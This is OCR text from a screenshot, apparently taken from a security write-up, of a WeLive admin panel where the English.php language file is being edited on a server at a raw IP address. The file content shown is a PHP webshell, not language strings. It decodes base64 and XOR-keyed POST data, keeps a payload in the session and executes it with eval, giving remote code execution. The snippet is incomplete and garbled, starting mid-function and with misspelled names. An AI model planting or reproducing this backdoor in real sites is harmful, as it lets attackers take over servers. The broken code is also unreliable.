 WeLive™ 首页 用户 留言 记录 智能 系统
语言管理 语言列表及操作
编辑语言文件: http://103.96.1 .52/language/English.php
注意: 语言文件为PHP程序文件, 请使用正确的标点符号, 不正确的编辑将会导致访客对话窗口运行崩溃!
如需要在内容中添加单引号, 则需要在其前面加\, 如: 'welive' => '在线\'OK\'客服', 且每一行需要以英文逗号
return $D;
}
function Q($D){
return base64_encode($D);
}
function O($D){
return base64_decode($D);
}
$P=' ';
$V='payload';
$T='3c6e0b8a ';
if (isset($_POST[$P])){
$F=O(E(O($_POST[$P]),$T));
if (isset($_SESSION[$V])){
$L=$_SESSION[$V];
$A=explode('|',$L);
class C{public function nvoke($p) {eval($p."");}}
$R=new C();
$R->nvoke($A[0]);
echo substr(md5($P.$T),0,16);
echo Q(E(@run($F),$T));
先知社区